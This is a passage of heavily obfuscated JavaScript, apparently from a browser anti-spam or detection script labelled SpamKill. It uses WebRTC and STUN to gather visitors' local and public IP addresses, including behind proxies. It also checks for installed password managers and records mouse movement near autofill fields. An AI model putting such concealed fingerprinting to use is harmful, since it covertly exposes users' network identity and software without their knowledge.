0x1778)](_0xae3aa7(0x12e9,0xfa3,0x14c4,0xe15)+_0xae3aa7(0x16a4,0x1610,0x1768,0x11d6)+_0x138541(0x114f,0xe74,0x1174,0x1729)+'ete:',this[_0xae3aa7(0x547,0x357,0x1d1,0xb6c)][_0xae3aa7(0x12bb,0xf31,0x12c1,0x197d)]);const _0x3d7f9e={};_0x3d7f9e['v4Public']=_0x50f5f,_0x3d7f9e['v6PublicPr'+'efixes']=_0x211f5c,_0x3d7f9e[_0x138541(0x82a,0xb8f,0x16e,0x9ce)]=_0x4007c1;const _0x52a738={};_0x52a738[_0x138541(0x16ce,0x127b,0x1075,0x1e31)]=_0x3e39b7[_0x138541(0x16ce,0x1dce,0x1d10,0x198a)],_0x52a738['public']=_0x3e39b7[_0xae3aa7(0xee7,0x9ba,0x61a,0x61d)],_0x52a738[_0x138541(0x11b2,0xfca,0xaf6,0x1624)]=_0x3d7f9e,_0x5994e3[_0x138541(0x12d6,0xdf5,0x188e,0x1674)]('[Proxy]\x20We'+_0x138541(0x6aa,-0xc2,0x7e0,-0x19c)+_0xae3aa7(0x546,0xbb,0x1c9,0xd03),_0x52a738);}}catch(_0x1d6374){_0x5994e3[_0xae3aa7(0x9c6,0x8ec,0x129e,0xeec)](_0x138541(0x130f,0x140e,0x1015,0x192e)+'bRTC\x20detec'+_0x138541(0xe8b,0x13e8,0x663,0xd14)+':',_0x1d6374);const _0x24d3cd={};_0x24d3cd[_0xae3aa7(0x10b7,0x8d8,0x192f,0x1804)]=![],_0x24d3cd['error']=!![],this[_0x138541(0x56d,0xbed,0xa0a,0xc66)][_0x138541(0x12e1,0x1925,0xf01,0x1b55)]=_0x24d3cd;}}async[_0x340362(0xc2f,0x812,0x28b,0x973)+'romSTUN'](_0x299f3e,_0x220f61){function _0x3bb849(_0xca5b26,_0x474639,_0x358098,_0x3135bd){return _0x340362(_0xca5b26-0xf9,_0x3135bd,_0x358098-0x49,_0xca5b26-0x409);}function _0x8b921e(_0x455d16,_0x4ed8ad,_0x12f234,_0x4ae6e6){return _0x340362(_0x455d16-0x42,_0x455d16,_0x12f234-0xcb,_0x12f234-0x8c);}return _0x3bb849(0x582,-0x18e,-0x194,0xd7b)==='mMFln'?(_0x4e16ae('Using\x20Sodi'+_0x3bb849(0x1471,0xc48,0x1b45,0x127f)+'\x20encryptio'+'n'),_0x1348e0):new Promise(_0x3513ba=>{function _0x3333bb(_0x5f3ef4,_0x5dab8f,_0x4fcd27,_0x21a286){return _0x3bb849(_0x5f3ef4- -0x388,_0x5dab8f-0xeb,_0x4fcd27-0x194,_0x21a286);}function _0x38df11(_0x554f39,_0x164498,_0x4567d2,_0x13b097){return _0x3bb849(_0x554f39- -0x566,_0x164498-0x58,_0x4567d2-0xa1,_0x13b097);}try{const _0x182974={};_0x182974[_0x3333bb(0xd62,0x15e5,0x13ad,0xf59)]=_0x299f3e;const _0x2ab199={};_0x2ab199[_0x38df11(0x9b5,0xf1,0x488,0x289)]=[_0x182974];const _0x3c7ebb=new(window['RTCPeerCon'+(_0x38df11(0x64e,0xd95,0x9,0x173))]||window[(_0x3333bb(0x6a7,0xc2b,0x5ae,0x843))+(_0x38df11(0x984,0xea9,0xab0,0x3d8))+(_0x38df11(0xc0f,0xa8f,0xe83,0x1008))])(_0x2ab199),_0x2197f3=/([0-9]{1,3}\.){3}[0-9]{1,3}|([a-f0-9]{1,4}:){2,}[a-f0-9:]{0,4}/gi,_0x2cc3b1=new Set(),_0x5cacc8=setTimeout(()=>{function _0x107a53(_0x22227b,_0x52db4f,_0xad5383,_0x2e343a){return _0x38df11(_0xad5383-0x436,_0x52db4f-0xa6,_0xad5383-0xaa,_0x52db4f);}function _0x3a2ce9(_0x5a806f,_0x597757,_0x3532ee,_0x21ae6b){return _0x38df11(_0x5a806f-0x55b,_0x597757-0xc2,_0x3532ee-0x9,_0x21ae6b);}'zBWEt'==='XOJxo'?_0xea7358[_0x107a53(0x17dd,0x1291,0x1185,0x173b)](_0xb90d22=>{function _0x596a9d(_0x52fef8,_0x24ab7b,_0x1c4b64,_0x2398cc){return _0x107a53(_0x52fef8-0x186,_0x24ab7b,_0x1c4b64- -0x98,_0x2398cc-0x81);}function _0x13a875(_0x14365a,_0x2e559a,_0x4759bf,_0x451136){return _0x107a53(_0x14365a-0xb3,_0x2e559a,_0x451136-0x54,_0x451136-0x1d4);}!_0xb90d22[_0x596a9d(0xb06,0x5d6,0x466,0x5d0)]('0.')&&!_0xb90d22[_0x596a9d(0x7da,0xb30,0x466,0x56c)](_0x13a875(0x135,0x482,0xaa7,0x72f))&&_0x229774[_0x13a875(0x1706,0x1078,0x1862,0xfe9)](_0xb90d22);}):(_0x3c7ebb[_0x3a2ce9(0xb2b,0x71a,0x73b,0xaf5)](),_0x3513ba());},-0x319*-0x2+0xdd+-0x133*0x1);_0x3c7ebb[_0x3333bb(0x809,0x6fd,0x602,0x8d7)+_0x38df11(0xf91,0x1808,0x1864,0x1630)]=_0x2f92d3=>{function _0x24d289(_0x8b6130,_0x5d87d0,_0x14469d,_0xe48e3f){return _0x3333bb(_0x5d87d0-0x509,_0x5d87d0-0x1dc,_0x14469d-0xf,_0x14469d);}function _0x106dee(_0x54fa62,_0x45410b,_0x62267e,_0x16c311){return _0x38df11(_0x45410b-0x63c,_0x45410b-0xc0,_0x62267e-0x65,_0x62267e);}if(_0x24d289(0x68,0x818,0xcb2,0xf2f)===_0x24d289(0x7a8,0x818,0xc66,0x167)){if(!_0x2f92d3||!_0x2f92d3[_0x106dee(0x610,0xa98,0xe08,0x2dc)]||!_0x2f92d3[_0x24d289(0x622,0xb43,0x115b,0x1012)]['candidate']){if(_0x24d289(0xdd6,0x14da,0x100d,0x1616)!==_0x24d289(0x1aaf,0x14da,0xf48,0x1b0c)){const _0x26f683=this[_0x106dee(0x14ff,0x1627,0x1b9d,0x1577)+_0x24d289(0xd48,0xe60,0xa86,0xfa8)][_0x24d289(0x13c7,0x1652,0x1915,0x1a91)][_0x106dee(0x3a7,0xc27,0xabd,0x11a0)](_0xb0f83e);_0x26f683&&(_0x26f683[_0x106dee(0xd49,0xb0d,0xde9,0x11d8)+_0x24d289(0x1a37,0x139b,0x12b1,0xae8)]['push']({'x':_0xe4da8f['clientX'],'y':_0x114f56[_0x106dee(0xb0c,0xfe5,0x15ec,0x1422)],'timestamp':_0x171bc8[_0x24d289(0x1366,0x1486,0xcbb,0x1261)]()}),_0x26f683[_0x106dee(-0x202,0x575,0x75f,-0x19f)+_0x24d289(0x139c,0xd4a,0x830,0x6ed)]=!![]);}else return;}const _0x4bc46c=_0x2f92d3['candidate']['candidate'],_0x27c5f=_0x4bc46c[_0x106dee(0x63c,0x66a,0x9f7,0x750)](/ typ (host|srflx|prflx|relay)(?: |$)/i),_0x108b6b=_0x27c5f?_0x27c5f[0x23dc+-0x2215+-0x1*0x1c6][_0x106dee(0x12d0,0x1472,0x1a78,0x1158)+'e']():'unknown',_0x4af8fa=_0x4bc46c[_0x24d289(0x7ca,0x715,0x8ce,0xa76)](_0x2197f3);_0x4af8fa&&_0x4af8fa[_0x24d289(0x173a,0x1436,0x1cbd,0x103a)](_0x2df9dd=>{function _0x2b6b12(_0x5a7d62,_0x5eb56f,_0x585be4,_0x4772ef){return _0x24d289(_0x5a7d62-0x134,_0x5eb56f- -0x1ef,_0x4772ef,_0x4772ef-0x85);}const _0x4acab7=_0x108b6b+'|'+_0x2df9dd;if(_0x2cc3b1[_0x2c9083(0x85a,0x15c4,0xfa2,0xf7d)](_0x4acab7))return;if(this[_0x2c9083(0x27b,0xc1c,0xb07,0x113e)]&&this['isBogusIP'](_0x2df9dd))return;function _0x2c9083(_0x49620b,_0x1a7409,_0x3c8343,_0x560f80){return _0x24d289(_0x49620b-0x1c3,_0x3c8343- -0x408,_0x49620b,_0x560f80-0x12d);}_0x2cc3b1[_0x2b6b12(0xe66,0x1057,0xeee,0xd8b)](_0x4acab7);if(_0x108b6b===_0x2b6b12(0x2fd,0x6c0,0xb67,0x3e7)){_0x220f61[_0x2c9083(-0x44d,-0x2fd,0x321,0x408)]=!![];if(!_0x220f61[_0x2b6b12(0x1207,0x151b,0x1531,0xd2c)][_0x2c9083(0x84e,0xda5,0xfdd,0x1054)](_0x2df9dd))_0x220f61[_0x2c9083(0x18a8,0x18f6,0x1302,0x1770)]['push'](_0x2df9dd);}else{if(_0x108b6b==='srflx'||_0x108b6b==='prflx'){if(_0x2c9083(0x19fe,0x192d,0x1136,0x971)!==_0x2c9083(0x1358,0x967,0x1136,0xe28))return _0x2b74e7[_0x2b6b12(0x7b8,0xe87,0x14e1,0xb90)+_0x2b6b12(0xd57,0xc38,0x49b,0x95a)][_0x2b6b12(0xe2f,0x135f,0x163d,0x17de)]=-0x25*-0xb2+-0x1*0x1732+-0x287,_0x4b3d51[_0x2b6b12(0x67b,0xe87,0x15f8,0x13b7)+_0x2b6b12(0x76a,0xc38,0x7ba,0x4bc)][_0x2c9083(0x68a,0xdca,0xc78,0x502)+'e']=!![],this[_0x2b6b12(0x8df,0xc53,0x104e,0xd55)+_0x2b6b12(0xaaf,0x1078,0x7f9,0x1573)]('logmeonce',-0x1229+0x1740+-0x417);else{const _0x53eb0a=_0x2df9dd[_0x2c9083(0xf22,0xd38,0xd81,0x12a8)](':')===-(-0xe5a+-0x616+0x1471);if(_0x53eb0a&&this[_0x2b6b12(0xfae,0xc56,0x62f,0x98f)+_0x2b6b12(0xd3a,0x4df,0x7df,0xdaa)](_0x2df9dd)){if(!_0x220f61[_0x2b6b12(0x1c7c,0x151b,0x1468,0xc48)][_0x2b6b12(0x1006,0x11f6,0xdea,0x1087)](_0x2df9dd))_0x220f61[_0x2c9083(0x10c8,0x139c,0x1302,0xb26)][_0x2b6b12(0x13bb,0x1305,0x176d,0x1b5c)](_0x2df9dd);}else{if('gBeOm'!==_0x2b6b12(0x1000,0x103a,0x1054,0x18c3)){if(this[_0x2c9083(0x1254,0x133a,0x11e8,0x18eb)][_0x2b6b12(0x56a,0x440,-0x14b,-0x25d)]&&_0x1b3116[_0x2c9083(0x15a7,0xa0d,0x107e,0xf57)]()-this[_0x2c9083(0xd1a,0x10b4,0x11e8,0xf01)][_0x2b6b12(0xb3,0x866,0x254,0x61d)]<this['cache']['ttl'])return this['cache']['result'];return null;}else{if(!_0x220f61[_0x2c9083(0xf13,0x94d,0xb41,0x321)][_0x2c9083(0x117b,0x796,0xfdd,0xb92)](_0x2df9dd))_0x220f61['public'][_0x2c9083(0xcbc,0xbb2,0x10ec,0x1570)](_0x2df9dd);}}_0x220f61[_0x2b6b12(0xe2a,0x934,0x9be,0x6be)]+=-0x1*-0x2d3+-0x250f+0x5*0x6d9;const _0x3606d8=_0x299f3e;if(!_0x220f61[_0x2c9083(0x14ba,0x1114,0xedb,0x68a)+'es'][_0x2df9dd])_0x220f61['srflxSourc'+'es'][_0x2df9dd]=new Set();_0x220f61['srflxSourc'+'es'][_0x2df9dd][_0x2b6b12(0x13d5,0x1057,0xb7d,0x14fb)](_0x3606d8);}}else{if(_0x108b6b===_0x2c9083(-0x2bf,-0xde,0x34a,0x192)){if('wusKM'===_0x2b6b12(0x1707,0x1167,0x13c0,0x1143)){if(_0x1c1b01[_0x2b6b12(0x105e,0xb37,0x11ed,0x441)+_0x2c9083(0x79f,0x170f,0xf82,0xb30)]===_0x342560){const _0x12e4a3=this['autofillTr'+_0x2b6b12(0x573,0xc71,0x119a,0x437)][_0x2b6b12(0x1739,0x1463,0x15f8,0xea8)][_0x2b6b12(0x135c,0xae3,0x781,0x54f)](_0x45c332);_0x12e4a3&&(_0x12e4a3[_0x2b6b12(0x94b,0x9c9,0x738,0x450)+_0x2b6b12(0xb92,0x11ac,0x126c,0x169a)][_0x2b6b12(0x161e,0x1305,0x178e,0x19e5)]({'x':_0x591506['clientX'],'y':_0x3f6bb8[_0x2b6b12(0x1671,0xea1,0x6c9,0x1007)],'timestamp':_0x1ff774[_0x2b6b12(0xc88,0x1297,0xe91,0xe1a)]()}),_0x12e4a3['hasMouseMo'+_0x2c9083(0x3be,0x4f0,0x942,0x7c1)]=!![]);}}else{_0x220f61[_0x2b6b12(0x451,0x647,0x92a,-0xb2)+'ted']=!![],_0x220f61[_0x2b6b12(0x76b,0x1007,0xee1,0xefa)]+=0x1d13+-0x48*-0x6+-0x2*0xf61;const _0x49172e=_0x2df9dd[_0x2b6b12(0x118a,0xf9a,0x7ab,0x17c6)](':')===-(-0x19c0+-0x18b5*-0x1+-0x1*-0x10c);if(!(_0x49172e&&this[_0x2b6b12(0x12de,0xc56,0xb61,0xada)+'bleIPv4'](_0x2df9dd))){if(!_0x220f61[_0x2b6b12(0xb16,0xd5a,0xece,0x1195)][_0x2b6b12(0xb7e,0x11f6,0xd3f,0x1614)](_0x2df9dd))_0x220f61[_0x2c9083(0x3b8,0xf71,0xb41,0x674)][_0x2c9083(0x13aa,0x1814,0x10ec,0x194f)](_0x2df9dd);}else{if(_0x2c9083(0x258,0x485,0x9a2,0x10e1)===_0x2c9083(0x731,0x4a3,0x9a2,0x247)){if(!_0x220f61[_0x2c9083(0x1449,0x14d4,0x1302,0xacc)]['includes'](_0x2df9dd))_0x220f61[_0x2b6b12(0x1b20,0x151b,0x1b52,0x165d)][_0x2c9083(0x10a3,0xd8a,0x10ec,0x18ec)](_0x2df9dd);}else _0x2cf79f(_0x2b6b12(-0x78,0x602,0x4c5,0xb44)+_0x2c9083(0x9c9,0xfb6,0x113f,0xea7)+_0x2c9083(0xb70,0x1562,0x1078,0xead)+'d:',_0x1b0f93[_0x2c9083(-0xb9,0xda0,0x74c,0x1fb)]);}}}else{if(_0x2b6b12(0xe17,0x759,0x67b,0x87f)!=='gMaCj'){if(_0x2df9dd[_0x2c9083(0x934,0x1215,0xfdd,0x76c)](':')){if(_0x2c9083(0x1a06,0xca6,0x1197,0x1364)===_0x2b6b12(0x1bee,0x13b0,0xe13,0xef9)){if(!_0x220f61[_0x2b6b12(0x401,0x9be,0xd3c,0x42c)]['includes'](_0x2df9dd))_0x220f61['ipv6'][_0x2b6b12(0x17c4,0x1305,0x10e3,0x1bcf)](_0x2df9dd);}else{if(_0x505aea[_0x2c9083(0x1352,0x755,0xd81,0x161d)](':')!==-(0x1792+-0x2226+0xa95)&&this['isGlobalIP'+'v6'](_0x3245f0)){if(!_0x43911c[_0x2b6b12(0x685,0xd5a,0x1092,0xe47)][_0x2c9083(0x1569,0xad9,0xfdd,0x10fe)](_0x2008d5))_0x1fc350[_0x2c9083(0x7bc,0x6f4,0xb41,0x603)][_0x2c9083(0xd94,0xd48,0x10ec,0x943)](_0x3dd46e);}}}else{if(_0x2c9083(-0x30,0x120,0x70b,0xf81)!==_0x2c9083(0x96b,0xa08,0xfcb,0xe81)){if(!_0x220f61['local'][_0x2b6b12(0x944,0x11f6,0xec5,0x17c6)](_0x2df9dd))_0x220f61[_0x2b6b12(0x165e,0x151b,0xf2e,0xefc)][_0x2b6b12(0xf76,0x1305,0xf64,0x16bd)](_0x2df9dd);}else _0x3df47d=0x150f+0x108*0x13+0x27cb*-0x1;}}else try{if(_0x593fb8[_0x2b6b12(0xd60,0x1381,0x1752,0x180c)](_0x528bf3)){if(_0x19908e===':autofill')_0x527aa5=!![];if(_0x2178c1===_0x2c9083(0x11cc,0xa08,0xd4e,0x12bb)+_0x2b6b12(0x1340,0xf55,0xa13,0xbfa))_0xd4582c=!![];if(_0x84e31===_0x2c9083(-0x257,0x870,0x270,0x308)+_0x2c9083(0x1559,0xa27,0x1015,0x1576))_0x1a7229=!![];}}catch(_0x3acb1b){}}}}});}else typeof _0x37a9c0[_0x106dee(0x1312,0x1666,0x17ef,0x172b)]!==_0x24d289(0xbc9,0x1295,0x9f9,0x13f5)?(_0x17e64a[_0x106dee(0x13b6,0x1267,0x1927,0x12b8)](_0x24d289(0x195e,0x146f,0x11a2,0x112a)+'\x20enhanced\x20'+_0x106dee(0x641,0xd94,0x137d,0x9bb)+_0x24d289(0x1443,0x16de,0x104a,0x189a)),_0x57bb51[_0x106dee(0x1b69,0x1666,0x11b6,0xf21)][_0x106dee(0x1978,0x1568,0x197e,0x1239)+_0x24d289(0x13c6,0x120a,0x9b3,0xddd)+'llTracking'](),_0x4d78b9[_0x106dee(0x10a5,0x1267,0xb05,0x1797)](_0x106dee(0x1949,0x1653,0xeef,0x11d8)+_0x24d289(0x1cd0,0x14d3,0x12ae,0x16cc)+_0x24d289(0x1cd1,0x14f2,0x17ad,0x1572)+_0x106dee(0xcdd,0x6d8,0x85,0xb35)+'e')):_0x74efb3[_0x24d289(0x107d,0xa28,0xbcc,0x5f9)](_0x24d289(0x1808,0x1711,0x1de6,0x1409)+'\x20not\x20avail'+_0x106dee(0x146f,0xd89,0x4c6,0xa0e));},_0x3c7ebb[_0x3333bb(0x900,0x908,0x751,0x33c)+'Channel'](''),_0x3c7ebb['createOffe'+'r']()[_0x3333bb(0xa1b,0x9ed,0x880,0xd8f)](_0x3ad23d=>{function _0x291397(_0x3efc5d,_0x16e3c,_0x2172c4,_0xaef5f2){return _0x3333bb(_0x2172c4-0xb9,_0x16e3c-0x1e6,_0x2172c4-0x132,_0x3efc5d);}function _0x213dcb(_0x1af57c,_0x7b06e9,_0x104abb,_0x344418){return _0x38df11(_0x104abb-0x348,_0x7b06e9-0x1ca,_0x104abb-0x117,_0x7b06e9);}_0x213dcb(0x461,0x13ac,0xaff,0x664)==='qZRMA'?(this['rt']['gpu'][_0x213dcb(0xa01,-0xa6,0x3f3,0x1b3)]=-0x2bd+-0x1975+0x1*0x1c33,this['rt']['gpu']['sd']=-0x10*0x19c+0x10d*-0x14+0x2ec4+0.1,typeof _0x3d0846!==_0x213dcb(0x9c9,0xf25,0xef6,0xcad)&&(_0x2a70e7[_0x291397(0xdcc,0xe7d,0xe72,0xe8a)]=0x161*0xf+0x1c14+-0x1*0x30bb,_0x4fc915['gpuSdQ']=0x1800+0x1fa9+-0x37a4)):_0x3c7ebb[_0x291397(0xeec,0x116c,0x1204,0x1a06)+_0x213dcb(0xa02,0x59f,0x9b6,0x8f8)](_0x3ad23d);})[_0x38df11(0x14,0x44e,-0xa7,0x63)](()=>{clearTimeout(_0x5cacc8);function _0x37aa22(_0xca34e3,_0x32bfb5,_0x245b2a,_0x409bff){return _0x38df11(_0x32bfb5-0x170,_0x32bfb5-0x7,_0x245b2a-0x84,_0x245b2a);}_0x3c7ebb[_0x37aa22(0x736,0x740,0x445,0xe75)](),_0x3513ba();});}catch(_0x453ace){_0x3333bb(0x5c8,0x832,0x714,0xc39)!==_0x3333bb(0x1008,0x864,0x1171,0x1138)?_0x3513ba():(_0x406f00=_0x34f0ba[_0x3333bb(0x47a,0x825,-0x1a0,-0x379)+_0x38df11(0xca3,0x12c4,0x144d,0x14c0)](_0x3333bb(0x6d3,0xea,0xd87,0x800)),_0x4dd6d9[_0x3333bb(0xd79,0x4ef,0x8f6,0xea1)][_0x38df11(0x6d8,0x647,0xa0d,0x938)]=_0x3333bb(0xd0,-0x484,-0x690,-0x1a),_0x55c0d7=_0x21cde6[_0x38df11(0x217,0x309,-0x696,-0x4cf)]('2d'));}});}[_0x3f02f1(-0x35b,0x441,0x477,0x5ba)+'P'](_0x3e018e){function _0x145874(_0x2032de,_0x3c85a7,_0x5d61e5,_0x5740a5){return _0x340362(_0x2032de-0x1a4,_0x2032de,_0x5d61e5-0x69,_0x5d61e5-0x486);}return this['isNonRouta'+_0x145874(0xa34,-0x24d,0x5ca,0x311)](_0x3e018e);}[_0x3f02f1(0x126d,0x5be,0x9af,0x53a)+_0x340362(-0x359,-0x56a,-0x164,0x144)](_0x159e3d){if(!_0x159e3d||typeof _0x159e3d!==_0x519052(0xb3a,0xf54,0x8e7,0x6e4))return![];const _0x5270fd=_0x159e3d[_0x3dd9ee(0x892,0xb7f,0x1095,0x451)]('.');function _0x519052(_0x38b398,_0x107eaa,_0x36efc6,_0x5303bd){return _0x3f02f1(_0x38b398-0x18f,_0x5303bd,_0x107eaa-0x27e,_0x5303bd-0x10);}if(_0x5270fd[_0x519052(0x1414,0x14f8,0x1d39,0x1d8e)]!==-0x1e2a+-0xbd0+0x29fe)return![];function _0x3dd9ee(_0x54a3ef,_0x43d759,_0x31736f,_0x4213ce){return _0x3f02f1(_0x54a3ef-0x2a,_0x31736f,_0x54a3ef- -0x1dc,_0x4213ce-0x3c);}const _0x13405e=this['ipToLong'][_0x3dd9ee(0x625,-0x24a,0x487,0x7e2)](this),_0x4f9382=_0x13405e(_0x159e3d),_0x214939=(_0x446d3b,_0x2a1a79)=>_0x4f9382>=_0x446d3b&&_0x4f9382<=_0x2a1a79,_0x4d176a=[[_0x13405e(_0x3dd9ee(0xdc1,0xff8,0xb5f,0x6d4)),_0x13405e(_0x3dd9ee(0xdd5,0x12af,0xc37,0xb76)+_0x3dd9ee(0xa36,0x4a6,0xef9,0x952))],[_0x13405e(_0x3dd9ee(0x8e8,0xf15,0xcdd,0x108a)),_0x13405e('172.31.255'+_0x519052(0xd6b,0xe90,0xd41,0xeb4))],[_0x13405e(_0x519052(0x13f2,0x12ba,0xce0,0x1693)+'0'),_0x13405e('192.168.25'+_0x519052(0x1038,0x89a,0x71,0x844))],[_0x13405e('169.254.0.'+'0'),_0x13405e(_0x3dd9ee(0x40b,0x905,0xb4c,-0x22)+_0x3dd9ee(0x440,0x4d2,-0x2f4,0xd02))],[_0x13405e(_0x519052(-0x1ac,0x654,0xbf7,0x352)),_0x13405e(_0x3dd9ee(0x356,0x47b,-0x44d,-0x4ce)+_0x3dd9ee(0x440,0x12,0x6ad,0x380))],[_0x13405e(_0x519052(0xe07,0x98d,0xdc2,0x355)),_0x13405e(_0x519052(0xc92,0xd16,0xd06,0xddd)+'5.255')],[_0x13405e(_0x519052(0x1096,0x104b,0x1919,0x1485)),_0x13405e(_0x3dd9ee(0xa99,0x1032,0x360,0xcbf)+'5')],[_0x13405e(_0x3dd9ee(0x572,0x12e,0x1a5,0xc0)),_0x13405e(_0x3dd9ee(0x43f,-0x63,0x8f4,-0x116)+'5')],[_0x13405e('198.51.100'+'.0'),_0x13405e('198.51.100'+_0x519052(0x1409,0xe90,0xdaa,0x143e))],[_0x13405e(_0x3dd9ee(0x532,0x115,-0x356,-0xae)+'0'),_0x13405e(_0x3dd9ee(0x532,0x2b5,0x309,-0x2dc)+_0x3dd9ee(-0xde,0x56e,0x175,-0x16e))],[_0x13405e(_0x3dd9ee(0xf43,0xe4c,0x748,0x82d)),_0x13405e(_0x3dd9ee(0xf4a,0x130b,0x142e,0xd3c)+'.255')],[_0x13405e(_0x519052(0x15fa,0x147a,0x17ec,0x1209)+'0'),_0x13405e(_0x519052(0x1aa8,0x147a,0x1d3e,0x16fe)+_0x3dd9ee(-0xde,-0x2d8,0x690,-0xf3))],[_0x13405e(_0x3dd9ee(0xbfb,0x688,0x77b,0x11fb)),_0x13405e(_0x519052(0x72b,0x384,0x6b1,-0x420)+'255')],[_0x13405e(_0x519052(0x14a,0x3ae,-0x417,0x525)),_0x13405e('239.255.25'+_0x3dd9ee(0x440,0x7e4,-0x181,0x63d))],[_0x13405e(_0x3dd9ee(0xfc8,0x786,0x1112,0x6f3)),_0x13405e(_0x3dd9ee(0x72f,0x9e0,0x31f,0xeca)+'5.255')]];for(const [_0x55408e,_0x4c5539]of _0x4d176a){if(_0x214939(_0x55408e,_0x4c5539))return!![];}return![];}[_0x3f02f1(0x10a6,0x10dd,0x951,0xb71)+'v6'](_0xf2ed9c){function _0x1afcad(_0x4f52c6,_0x3b66e1,_0xab8901,_0x5646b9){return _0x340362(_0x4f52c6-0x117,_0x3b66e1,_0xab8901-0xdc,_0xab8901-0x3d4);}function _0x41e78c(_0x620402,_0x316162,_0x4b1507,_0x5b4811){return _0x340362(_0x620402-0xa5,_0x316162,_0x4b1507-0x8a,_0x620402- -0x147);}if('UGMSp'!=='UGMSp')return _0x5ef315[_0x41e78c(0x9a5,0xd11,0x641,0x5d0)+'plugins'][_0x41e78c(0x8cd,0xb42,0xd3f,0x64c)]=-0xd*0x20b+-0x16af*0x1+-0x709*-0x7,_0x5bd83f[_0x41e78c(0x9a5,0x4a5,0xf42,0x955)+_0x41e78c(0x756,0x98e,0xa5c,0x7ea)][_0x1afcad(0x1337,0x1333,0x13be,0x1554)+'rd']=!![],this['_markPMDet'+_0x41e78c(0xb96,0x5a1,0xe24,0x1233)]('1password',-0xb*-0x82+-0x2a9*-0xb+-0x22d8);else{if(!_0xf2ed9c||typeof _0xf2ed9c!=='string')return![];const _0x55a582=_0xf2ed9c[_0x1afcad(0x1535,0x1341,0x1367,0x1835)+'e']();if(_0x55a582==='::'||_0x55a582===_0x1afcad(0xcd2,0x3b3,0x819,-0x46))return![];if(_0x55a582[_0x41e78c(0xde,-0x4fc,-0x6d2,0x665)]('fe80:'))return![];if(_0x55a582[_0x41e78c(0xde,-0x162,0x941,0x53f)]('fc')||_0x55a582[_0x1afcad(0xb37,0x5bd,0x5f9,0xab5)]('fd'))return![];if(_0x55a582['startsWith']('ff'))return![];if(_0x55a582[_0x1afcad(0x238,0xc9b,0x5f9,0x624)](_0x41e78c(-0x130,-0x9f0,0x5db,-0x64)))return![];return!![];}}[_0x340362(-0x41,0x640,0x770,0x344)+'64'](_0x5ac7cc){function _0x46b9ed(_0x1e66fc,_0x2f031d,_0x46223b,_0x281d5c){return _0x340362(_0x1e66fc-0x6,_0x46223b,_0x46223b-0x14c,_0x2f031d- -0x50);}function _0x101b42(_0xa8e111,_0x33c5bd,_0x54b051,_0x1dc9db){return _0x3f02f1(_0xa8e111-0x63,_0x1dc9db,_0x33c5bd- -0x8a,_0x1dc9db-0x1c7);}if('KLAal'===_0x101b42(0x376,0xa00,0x52d,0xcb1))_0x481d86[_0x101b42(0x9a5,0x363,-0x43c,-0x53f)+'IG']?(_0x304545[_0x101b42(0xcd,0x363,0x30b,0x76d)+'IG'][_0x46b9ed(0x686,0x73d,0x20e,0xf5c)]=![],_0x511b9f[_0x101b42(0x455,0x363,0x426,0x212)+'IG'][_0x46b9ed(0xb2e,0x5f9,0x417,-0x1ff)]['info']=![],_0x5626cf['DEBUG_CONF'+'IG'][_0x101b42(0xe26,0x6b3,0xaa0,0x2e5)]['warn']=![],_0x43a4ed['DEBUG_CONF'+'IG'][_0x101b42(0x5c7,0x6b3,-0x147,0x4ed)][_0x101b42(0xd21,0x508,0x2f2,0x902)]=![],_0x163dc2[_0x46b9ed(0x5c6,0x2a9,0x6e7,0x1c2)+'IG'][_0x101b42(0x8c9,0x6b3,-0x1d0,0x1f3)][_0x46b9ed(0xe19,0xe67,0x1013,0x15ae)]=![],_0x398f15['DEBUG_CONF'+'IG'][_0x101b42(0x5be,0x6b3,0xa33,-0x162)][_0x101b42(0xe7b,0xb62,0x3c5,0xe83)]=!![],_0xec624a[_0x101b42(0x5f2,0xb5c,0x13a1,0xb45)]('[SpamKill]'+_0x101b42(0xdb0,0xdbd,0x95f,0xf20)+'e\x20disabled')):_0x3b6790[_0x101b42(-0x1ed,0x35e,-0x1f3,-0x25f)](_0x101b42(0x774,0xd00,0xce4,0x86e)+_0x46b9ed(0xf08,0xa4f,0x261,0x88f)+_0x46b9ed(0x26b,0x22c,-0x61b,0x33f)+_0x101b42(0x915,0xaa3,0x711,0x9c6)+_0x101b42(0x5c5,0x701,0x4a,0xc5c)+'pamKill\x20is'+'\x20initializ'+_0x101b42(0x1366,0xebf,0x10e4,0xe3b));else try{if(_0x46b9ed(0xb8b,0x9f0,0xfbd,0x3d8)==='PlGdJ'){if(!_0x5ac7cc||_0x5ac7cc[_0x46b9ed(0xa91,0xbaf,0xb0e,0xd68)](':')===-(-0x2376+-0xa*0x18d+0x32f9))return null;let _0x5727f0=_0x5ac7cc[_0x101b42(0x115b,0xffd,0x906,0xa12)+'e']();const _0x3b5479=_0x5727f0[_0x101b42(0x8a2,0xec5,0x1608,0x16e4)]('.')?_0x5727f0['substring'](_0x5727f0[_0x101b42(0x783,0xe3c,0x1607,0x1230)+'f'](':')+(-0x20cb+-0x1147*0x1+0x3213)):null;let _0x30e0be=[];if(_0x3b5479&&/^(\d{1,3}\.){3}\d{1,3}$/[_0x46b9ed(0x35c,0xaa8,0x5a2,0x37d)](_0x3b5479)){const _0x5c1ca4=_0x3b5479['split']('.')[_0x101b42(0x909,0x256,0x2a5,0x8dc)](_0x3ad914=>parseInt(_0x3ad914,-0x21eb+-0xa*-0x1af+-0x1*-0x111f)&-0x24cd+0x1762+0xe6a),_0x2e1cf0=(_0x5c1ca4[-0x5d0+0x1003*-0x2+0x2*0x12eb]<<0x21aa+0x11f+0x29*-0xd9|_0x5c1ca4[-0x8e5+0x1873+-0xf8d])['toString'](0x2a1*0x5+-0x1e66*-0x1+-0x2b7b*0x1),_0x5a150d=(_0x5c1ca4[-0x255*-0x9+0x12f7+0x27f2*-0x1]<<0x877+0x1dcd+-0x263c|_0x5c1ca4[-0x38e+0x1*-0x3ea+-0x17f*-0x5])['toString'](-0x454+0x72a+-0x2c6);_0x30e0be=[_0x2e1cf0,_0x5a150d],_0x5727f0=_0x5727f0[_0x101b42(0x6d8,0x314,0x6fa,0x391)](-0x11*0xed+-0x58d+0x5*0x442,_0x5727f0[_0x101b42(0xaca,0xe3c,0x14c7,0x582)+'f'](':'));}const 